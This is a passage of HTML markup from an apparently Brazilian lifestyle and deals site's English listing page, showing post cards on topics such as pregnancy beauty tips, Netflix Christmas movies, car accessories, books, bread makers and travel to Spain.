										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
